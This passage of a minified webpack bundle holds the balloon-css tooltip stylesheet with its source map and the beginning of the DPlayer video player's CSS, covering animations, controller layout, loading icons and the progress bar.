[aria-label][data-balloon-pos][data-balloon-pos*="-right"]:after {\n    right: 0; }\n  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:before {\n    right: 5px; }\n  [aria-label][data-balloon-pos][data-balloon-po*="-left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-po*="-left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:after {\n    transform: translate(0, 0); }\n  [aria-label][data-balloon-pos][data-balloon-po*="-left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-po*="-left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:before {\n    transform: translate(0, 0); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {\n    bottom: 100%;\n    transform-origin: top;\n    transform: translate(0, 4px);\n    transform: translate(0, var(--balloon-move)); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {\n    margin-bottom: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos="up"]:after {\n    left: 50%;\n    transform: translate(-50%, 4px);\n    transform: translate(-50%, var(--balloon-move)); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {\n    top: 100%;\n    transform: translate(0, calc(4px * -1));\n    transform: translate(0, calc(var(--balloon-move) * -1)); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {\n    margin-top: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-bottom-color: rgba(16, 16, 16, 0.95);\n    border-bottom-color: var(--balloon-color); }\n  [aria-label][data-balloon-pos][data-balloon-pos="down"]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:before {\n    left: 50%;\n    transform: translate(-50%, calc(4px * -1));\n    transform: translate(-50%, calc(var(--balloon-move) * -1)); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:after {\n    transform: translate(0, -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:before {\n    transform: translate(0, -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after, [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {\n    right: 100%;\n    top: 50%;\n    transform: translate(4px, -50%);\n    transform: translate(var(--balloon-move), -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after {\n    margin-right: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-left-color: rgba(16, 16, 16, 0.95);\n    border-left-color: var(--balloon-color); }\n  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {\n    left: 100%;\n    top: 50%;\n    transform: translate(calc(4px * -1), -50%);\n    transform: translate(calc(var(--balloon-move) * -1), -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after {\n    margin-left: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-right-color: rgba(16, 16, 16, 0.95);\n    border-right-color: var(--balloon-color); }\n  [aria-label][data-balloon-pos][data-balloon-length]:after {\n    white-space: normal; }\n  [aria-label][data-balloon-pos][data-balloon-length="small"]:after {\n    width: 80px; }\n  [aria-label][data-balloon-pos][data-balloon-length="medium"]:after {\n    width: 150px; }\n  [aria-label][data-balloon-pos][data-balloon-length="large"]:after {\n    width: 260px; }\n  [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {\n    width: 380px; }\n    @media screen and (max-width: 768px) {\n      [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {\n        width: 90vw; } }\n  [aria-label][data-balloon-pos][data-balloon-length="fit"]:after {\n    width: 100%; }\n',"",{version:3,sources:["webpack://./node_modules/.pnpm/balloon-css@1.2.0/node_modules/balloon-css/balloon.css"],names:[],mappings:"AAAA;EACE,4BAA4B;EAC5B,uCAAuC;EACvC,0BAA0B;EAC1B,yBAAyB;EACzB,mBAAmB,EAAE;;AAEvB;EACE,iBAAiB,EAAE;;AAErB;EACE,kBAAkB;EAClB,eAAe,EAAE;EACjB;IACE,UAAU;IACV,oBAAoB;IACpB,oCAAoC;IACpC,cAAc;IACd,wIAAwI;IACxI,mBAAmB;IACnB,kBAAkB;IAClB,iBAAiB;IACjB,eAAmC;IAAnC,mCAAmC;IACnC,kCAAgC;IAAhC,gCAAgC;IAChC,kBAAkB;IAClB,WAAgC;IAAhC,gCAAgC;IAChC,2CAA2C;IAC3C,yBAAyB;IACzB,iBAAiB;IACjB,kBAAkB;IAClB,mBAAmB;IACnB,WAAW,EAAE;EACf;IACE,QAAQ;IACR,SAAS;IACT,6BAA6B;IAC7B,wCAAsC;IAAtC,sCAAsC;IACtC,UAAU;IACV,oBAAoB;IACpB,oCAAoC;IACpC,WAAW;IACX,kBAAkB;IAClB,WAAW,EAAE;EACf;IACE,UAAU;IACV,oBAAoB,EAAE;EACxB;IACE,qJAAqJ,EAAE;EACzJ;IACE,gBAAgB,EAAE;EACpB;IACE,qBAAqB;IACrB,sBAAsB,EAAE;EAC1B;IACE,gBAAgB,EAAE;EACpB;IACE,6BAA6B,EAAE;EACjC;IACE,6BAA6B,EAAE;EACjC;IACE,OAAO,EAAE;EACX;IACE,SAAS,EAAE;EACb;IACE,QAAQ,EAAE;EACZ;IACE,UAAU,EAAE;EACd;IACE,0BAA0B,EAAE;EAC9B;IACE,0BAA0B,EAAE;EAC9B;IACE,YAAY;IACZ,qBAAqB;IACrB,4BAA4C;IAA5C,4CAA4C,EAAE;EAChD;IACE,mBAAmB,EAAE;EACvB;IACE,SAAS;IACT,+BAA+C;IAA/C,+CAA+C,EAAE;EACnD;IACE,SAAS;IACT,uCAAuD;IAAvD,uDAAuD,EAAE;EAC3D;IACE,gBAAgB,EAAE;EACpB;IACE,QAAQ;IACR,SAAS;IACT,6BAA6B;IAC7B,2CAAyC;IAAzC,yCAAyC,EAAE;EAC7C;IACE,SAAS;IACT,0CAA0D;IAA1D,0DAA0D,EAAE;EAC9D;IACE,6BAA6B,EAAE;EACjC;IACE,6BAA6B,EAAE;EACjC;IACE,WAAW;IACX,QAAQ;IACR,+BAA+C;IAA/C,+CAA+C,EAAE;EACnD;IACE,kBAAkB,EAAE;EACtB;IACE,QAAQ;IACR,SAAS;IACT,6BAA6B;IAC7B,yCAAuC;IAAvC,uCAAuC,EAAE;EAC3C;IACE,UAAU;IACV,QAAQ;IACR,0CAA0D;IAA1D,0DAA0D,EAAE;EAC9D;IACE,iBAAiB,EAAE;EACrB;IACE,QAAQ;IACR,SAAS;IACT,6BAA6B;IAC7B,0CAAwC;IAAxC,wCAAwC,EAAE;EAC5C;IACE,mBAAmB,EAAE;EACvB;IACE,WAAW,EAAE;EACf;IACE,YAAY,EAAE;EAChB;IACE,YAAY,EAAE;EAChB;IACE,YAAY,EAAE;IACd;MACE;QACE,WAAW,EAAE,EAAE;EACrB;IACE,WAAW,EAAE",sourcesContent:[':root {\n  --balloon-border-radius: 2px;\n  --balloon-color: rgba(16, 16, 16, 0.95);\n  --balloon-text-color: #fff;\n  --balloon-font-size: 12px;\n  --balloon-move: 4px; }\n\nbutton[aria-label][data-balloon-pos] {\n  overflow: visible; }\n\n[aria-label][data-balloon-pos] {\n  position: relative;\n  cursor: pointer; }\n  [aria-label][data-balloon-pos]:after {\n    opacity: 0;\n    pointer-events: none;\n    transition: all 0.18s ease-out 0.18s;\n    text-indent: 0;\n    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;\n    font-weight: normal;\n    font-style: normal;\n    text-shadow: none;\n    font-size: var(--balloon-font-size);\n    background: var(--balloon-color);\n    border-radius: 2px;\n    color: var(--balloon-text-color);\n    border-radius: var(--balloon-border-radius);\n    content: attr(aria-label);\n    padding: .5em 1em;\n    position: absolute;\n    white-space: nowrap;\n    z-index: 10; }\n  [aria-label][data-balloon-pos]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-top-color: var(--balloon-color);\n    opacity: 0;\n    pointer-events: none;\n    transition: all 0.18s ease-out 0.18s;\n    content: "";\n    position: absolute;\n    z-index: 10; }\n  [aria-label][data-balloon-pos]:hover:before, [aria-label][data-balloon-pos]:hover:after, [aria-label][data-balloon-pos][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-visible]:after, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after {\n    opacity: 1;\n    pointer-events: none; }\n  [aria-label][data-balloon-pos].font-awesome:after {\n    font-family: FontAwesome, -apple-system, BlinkMacSystemFont, \'Segoe UI\', Roboto, Oxygen, Ubuntu, Cantarell, \'Open Sans\', \'Helvetica Neue\', sans-serif; }\n  [aria-label][data-balloon-pos][data-balloon-break]:after {\n    white-space: pre; }\n  [aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after {\n    white-space: pre-line;\n    word-break: break-word; }\n  [aria-label][data-balloon-pos][data-balloon-blunt]:before, [aria-label][data-balloon-pos][data-balloon-blunt]:after {\n    transition: none; }\n  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:after {\n    transform: translate(-50%, 0); }\n  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:before {\n    transform: translate(-50%, 0); }\n  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:after {\n    left: 0; }\n  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:before {\n    left: 5px; }\n  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:after {\n    right: 0; }\n  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:before {\n    right: 5px; }\n  [aria-label][data-balloon-pos][data-balloon-po*="-left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-po*="-left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:after {\n    transform: translate(0, 0); }\n  [aria-label][data-balloon-pos][data-balloon-po*="-left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-po*="-left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:before {\n    transform: translate(0, 0); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {\n    bottom: 100%;\n    transform-origin: top;\n    transform: translate(0, var(--balloon-move)); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {\n    margin-bottom: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos="up"]:after {\n    left: 50%;\n    transform: translate(-50%, var(--balloon-move)); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {\n    top: 100%;\n    transform: translate(0, calc(var(--balloon-move) * -1)); }\n  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {\n    margin-top: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-bottom-color: var(--balloon-color); }\n  [aria-label][data-balloon-pos][data-balloon-pos="down"]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:before {\n    left: 50%;\n    transform: translate(-50%, calc(var(--balloon-move) * -1)); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:after {\n    transform: translate(0, -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:before {\n    transform: translate(0, -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after, [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {\n    right: 100%;\n    top: 50%;\n    transform: translate(var(--balloon-move), -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after {\n    margin-right: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-left-color: var(--balloon-color); }\n  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {\n    left: 100%;\n    top: 50%;\n    transform: translate(calc(var(--balloon-move) * -1), -50%); }\n  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after {\n    margin-left: 10px; }\n  [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {\n    width: 0;\n    height: 0;\n    border: 5px solid transparent;\n    border-right-color: var(--balloon-color); }\n  [aria-label][data-balloon-pos][data-balloon-length]:after {\n    white-space: normal; }\n  [aria-label][data-balloon-pos][data-balloon-length="small"]:after {\n    width: 80px; }\n  [aria-label][data-balloon-pos][data-balloon-length="medium"]:after {\n    width: 150px; }\n  [aria-label][data-balloon-pos][data-balloon-length="large"]:after {\n    width: 260px; }\n  [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {\n    width: 380px; }\n    @media screen and (max-width: 768px) {\n      [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {\n        width: 90vw; } }\n  [aria-label][data-balloon-pos][data-balloon-length="fit"]:after {\n    width: 100%; }\n'],sourceRoot:""}]);const l=i},685:(n,e,t)=>{"use strict";t.d(e,{Z:()=>u});var a=t(415),o=t.n(a),r=t(352),i=t.n(r),l=t(49),s=t(80),p=t.n(s),d=new URL(t(831),t.b),c=i()(o());c.i(l.Z);var A=p()(d);c.push([n.id,'@keyframes my-face {\n  2% {\n    transform: translate(0, 1.5px) rotate(1.5deg);\n  }\n  4% {\n    transform: translate(0, -1.5px) rotate(-0.5deg);\n  }\n  6% {\n    transform: translate(0, 1.5px) rotate(-1.5deg);\n  }\n  8% {\n    transform: translate(0, -1.5px) rotate(-1.5deg);\n  }\n  10% {\n    transform: translate(0, 2.5px) rotate(1.5deg);\n  }\n  12% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  14% {\n    transform: translate(0, -1.5px) rotate(1.5deg);\n  }\n  16% {\n    transform: translate(0, -0.5px) rotate(-1.5deg);\n  }\n  18% {\n    transform: translate(0, 0.5px) rotate(-1.5deg);\n  }\n  20% {\n    transform: translate(0, -1.5px) rotate(2.5deg);\n  }\n  22% {\n    transform: translate(0, 0.5px) rotate(-1.5deg);\n  }\n  24% {\n    transform: translate(0, 1.5px) rotate(1.5deg);\n  }\n  26% {\n    transform: translate(0, 0.5px) rotate(0.5deg);\n  }\n  28% {\n    transform: translate(0, 0.5px) rotate(1.5deg);\n  }\n  30% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  32% {\n    transform: translate(0, 1.5px) rotate(-0.5deg);\n  }\n  34% {\n    transform: translate(0, 1.5px) rotate(-0.5deg);\n  }\n  36% {\n    transform: translate(0, -1.5px) rotate(2.5deg);\n  }\n  38% {\n    transform: translate(0, 1.5px) rotate(-1.5deg);\n  }\n  40% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  42% {\n    transform: translate(0, 2.5px) rotate(-1.5deg);\n  }\n  44% {\n    transform: translate(0, 1.5px) rotate(0.5deg);\n  }\n  46% {\n    transform: translate(0, -1.5px) rotate(2.5deg);\n  }\n  48% {\n    transform: translate(0, -0.5px) rotate(0.5deg);\n  }\n  50% {\n    transform: translate(0, 0.5px) rotate(0.5deg);\n  }\n  52% {\n    transform: translate(0, 2.5px) rotate(2.5deg);\n  }\n  54% {\n    transform: translate(0, -1.5px) rotate(1.5deg);\n  }\n  56% {\n    transform: translate(0, 2.5px) rotate(2.5deg);\n  }\n  58% {\n    transform: translate(0, 0.5px) rotate(2.5deg);\n  }\n  60% {\n    transform: translate(0, 2.5px) rotate(2.5deg);\n  }\n  62% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  64% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  66% {\n    transform: translate(0, 1.5px) rotate(-0.5deg);\n  }\n  68% {\n    transform: translate(0, -1.5px) rotate(-0.5deg);\n  }\n  70% {\n    transform: translate(0, 1.5px) rotate(0.5deg);\n  }\n  72% {\n    transform: translate(0, 2.5px) rotate(1.5deg);\n  }\n  74% {\n    transform: translate(0, -0.5px) rotate(0.5deg);\n  }\n  76% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  78% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  80% {\n    transform: translate(0, 1.5px) rotate(1.5deg);\n  }\n  82% {\n    transform: translate(0, -0.5px) rotate(0.5deg);\n  }\n  84% {\n    transform: translate(0, 1.5px) rotate(2.5deg);\n  }\n  86% {\n    transform: translate(0, -1.5px) rotate(-1.5deg);\n  }\n  88% {\n    transform: translate(0, -0.5px) rotate(2.5deg);\n  }\n  90% {\n    transform: translate(0, 2.5px) rotate(-0.5deg);\n  }\n  92% {\n    transform: translate(0, 0.5px) rotate(-0.5deg);\n  }\n  94% {\n    transform: translate(0, 2.5px) rotate(0.5deg);\n  }\n  96% {\n    transform: translate(0, -0.5px) rotate(1.5deg);\n  }\n  98% {\n    transform: translate(0, -1.5px) rotate(-0.5deg);\n  }\n  0%,\n  100% {\n    transform: translate(0, 0) rotate(0deg);\n  }\n}\n.dplayer {\n  position: relative;\n  overflow: hidden;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n          user-select: none;\n  line-height: 1;\n}\n.dplayer * {\n  box-sizing: content-box;\n}\n.dplayer svg {\n  width: 100%;\n  height: 100%;\n}\n.dplayer svg path,\n.dplayer svg circle {\n  fill: #fff;\n}\n.dplayer:-webkit-full-screen {\n  width: 100%;\n  height: 100%;\n  background: #000;\n  position: fixed;\n  z-index: 100000;\n  left: 0;\n  top: 0;\n  margin: 0;\n  padding: 0;\n  transform: translate(0, 0);\n}\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-showdan,\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danmaku,\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box .dplayer-setting-danunlimit {\n  display: none;\n}\n.dplayer.dplayer-no-danmaku .dplayer-controller .dplayer-icons .dplayer-comment {\n  display: none;\n}\n.dplayer.dplayer-no-danmaku .dplayer-danmaku {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-time {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-bar-wrap {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-setting-speed {\n  display: none;\n}\n.dplayer.dplayer-live .dplayer-setting-loop {\n  display: none;\n}\n.dplayer.dplayer-live.dplayer-no-danmaku .dplayer-setting {\n  display: none;\n}\n.dplayer.dplayer-arrow .dplayer-danmaku {\n  font-size: 18px;\n}\n.dplayer.dplayer-arrow .dplayer-icon {\n  margin: 0 -3px;\n}\n.dplayer.dplayer-playing .dplayer-danmaku .dplayer-danmaku-move {\n  animation-play-state: running;\n}\n@media (min-width: 900px) {\n  .dplayer.dplayer-playing .dplayer-controller-mask {\n    opacity: 0;\n  }\n  .dplayer.dplayer-playing .dplayer-controller {\n    opacity: 0;\n  }\n  .dplayer.dplayer-playing:hover .dplayer-controller-mask {\n    opacity: 1;\n  }\n  .dplayer.dplayer-playing:hover .dplayer-controller {\n    opacity: 1;\n  }\n}\n.dplayer.dplayer-loading .dplayer-bezel .diplayer-loading-icon {\n  display: block;\n}\n.dplayer.dplayer-loading .dplayer-danmaku,\n.dplayer.dplayer-paused .dplayer-danmaku,\n.dplayer.dplayer-loading .dplayer-danmaku-move,\n.dplayer.dplayer-paused .dplayer-danmaku-move {\n  animation-play-state: paused;\n}\n.dplayer.dplayer-hide-controller {\n  cursor: none;\n}\n.dplayer.dplayer-hide-controller .dplayer-controller-mask {\n  opacity: 0;\n  transform: translateY(100%);\n}\n.dplayer.dplayer-hide-controller .dplayer-controller {\n  opacity: 0;\n  transform: translateY(100%);\n}\n.dplayer.dplayer-show-controller .dplayer-controller-mask {\n  opacity: 1;\n}\n.dplayer.dplayer-show-controller .dplayer-controller {\n  opacity: 1;\n}\n.dplayer.dplayer-fulled {\n  width: 100% !important;\n  height: 100% !important;\n}\n.dplayer.dplayer-fulled {\n  position: fixed;\n  z-index: 100000;\n  left: 0;\n  top: 0;\n}\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-volume,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-camera-icon,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-airplay-icon,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-chromecast-icon,\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-play-icon {\n  display: none;\n}\n.dplayer.dplayer-mobile .dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon {\n  position: static;\n  display: inline-block;\n}\n.dplayer.dplayer-mobile .dplayer-bar-time {\n  display: none;\n}\n.dplayer.dplayer-mobile.dplayer-hide-controller .dplayer-mobile-play {\n  display: none;\n}\n.dplayer.dplayer-mobile .dplayer-mobile-play {\n  display: block;\n}\n.dplayer-web-fullscreen-fix {\n  position: fixed;\n  top: 0;\n  left: 0;\n  margin: 0;\n  padding: 0;\n}\n[data-balloon]:before {\n  display: none;\n}\n[data-balloon]:after {\n  padding: 0.3em 0.7em;\n  background: rgba(17, 17, 17, 0.7);\n}\n[data-balloon][data-balloon-pos="up"]:after {\n  margin-bottom: 0;\n}\n.dplayer-bezel {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  font-size: 22px;\n  color: #fff;\n  pointer-events: none;\n}\n.dplayer-bezel .dplayer-bezel-icon {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  margin: -26px 0 0 -26px;\n  height: 52px;\n  width: 52px;\n  padding: 12px;\n  box-sizing: border-box;\n  background: rgba(0, 0, 0, 0.5);\n  border-radius: 50%;\n  opacity: 0;\n  pointer-events: none;\n}\n.dplayer-bezel .dplayer-bezel-icon.dplayer-bezel-transition {\n  animation: bezel-hide 0.5s linear;\n}\n@keyframes bezel-hide {\n  from {\n    opacity: 1;\n    transform: scale(1);\n  }\n  to {\n    opacity: 0;\n    transform: scale(2);\n  }\n}\n.dplayer-bezel .dplayer-danloading {\n  position: absolute;\n  top: 50%;\n  margin-top: -7px;\n  width: 100%;\n  text-align: center;\n  font-size: 14px;\n  line-height: 14px;\n  animation: my-face 5s infinite ease-in-out;\n}\n.dplayer-bezel .diplayer-loading-icon {\n  display: none;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  margin: -18px 0 0 -18px;\n  height: 36px;\n  width: 36px;\n  pointer-events: none;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-hide {\n  display: none;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot {\n  animation: diplayer-loading-dot-fade 0.8s ease infinite;\n  opacity: 0;\n  transform-origin: 4px 4px;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-1 {\n  animation-delay: 0.1s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-2 {\n  animation-delay: 0.2s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-3 {\n  animation-delay: 0.3s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-4 {\n  animation-delay: 0.4s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-5 {\n  animation-delay: 0.5s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-6 {\n  animation-delay: 0.6s;\n}\n.dplayer-bezel .diplayer-loading-icon .diplayer-loading-dot.diplayer-loading-dot-7 {\n  animation-delay: 0.7s;\n}\n@keyframes diplayer-loading-dot-fade {\n  0% {\n    opacity: 0.7;\n    transform: scale(1.2, 1.2);\n  }\n  50% {\n    opacity: 0.25;\n    transform: scale(0.9, 0.9);\n  }\n  to {\n    opacity: 0.25;\n    transform: scale(0.85, 0.85);\n  }\n}\n.dplayer-controller-mask {\n  background: url('+A+") repeat-x bottom;\n  height: 98px;\n  width: 100%;\n  position: absolute;\n  bottom: 0;\n  transition: all 0.3s ease;\n}\n.dplayer-controller {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  right: 0;\n  height: 41px;\n  padding: 0 20px;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n          user-select: none;\n  transition: all 0.3s ease;\n}\n.dplayer-controller.dplayer-controller-comment .dplayer-icons {\n  display: none;\n}\n.dplayer-controller.dplayer-controller-comment .dplayer-icons.dplayer-comment-box {\n  display: block;\n}\n.dplayer-controller .dplayer-bar-wrap {\n  padding: 5px 0;\n  cursor: pointer;\n  position: absolute;\n  bottom: 33px;\n  width: calc(100% - 40px);\n  height: 3px;\n}\n.dplayer-controller .dplayer-bar-wrap:hover .dplayer-bar .dplayer-played .dplayer-thumb {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-bar-wrap:hover .dplayer-highlight {\n  display: block;\n  width: 8px;\n  transform: translateX(-4px);\n  top: 4px;\n  height: 40%;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight {\n  z-index: 12;\n  position: absolute;\n  top: 5px;\n  width: 6px;\n  height: 20%;\n  border-radius: 6px;\n  background-color: #fff;\n  text-align: center;\n  transform: translateX(-3px);\n  transition: all 0.2s ease-in-out;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover .dplayer-highlight-text {\n  display: block;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover ~ .dplayer-bar-preview {\n  opacity: 0;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight:hover ~ .dplayer-bar-time {\n  opacity: 0;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-highlight .dplayer-highlight-text {\n  display: none;\n  position: absolute;\n  left: 50%;\n  top: -24px;\n  padding: 5px 8px;\n  background-color: rgba(0, 0, 0, 0.62);\n  color: #fff;\n  border-radius: 4px;\n  font-size: 12px;\n  white-space: nowrap;\n  transform: translateX(-50%);\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview {\n  position: absolute;\n  background: #fff;\n  pointer-events: none;\n  display: none;\n  background-size: 16000px 100%;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-preview-canvas {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  z-index: 1;\n  pointer-events: none;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time {\n  position: absolute;\n  left: 0px;\n  top: -20px;\n  border-radius: 4px;\n  padding: 5px 7px;\n  background-color: rgba(0, 0, 0, 0.62);\n  color: #fff;\n  font-size: 12px;\n  text-align: center;\n  opacity: 1;\n  transition: opacity 0.1s ease-in-out;\n  word-wrap: normal;\n  word-break: normal;\n  z-index: 2;\n  pointer-events: none;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar-time.hidden {\n  opacity: 0;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar {\n  position: relative;\n  height: 3px;\n  width: 100%;\n  background: rgba(255, 255, 255, 0.2);\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-loaded {\n  position: absolute;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  background: rgba(255, 255, 255, 0.4);\n  height: 3px;\n  transition: all 0.5s ease;\n  will-change: width;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played {\n  position: absolute;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  height: 3px;\n  will-change: 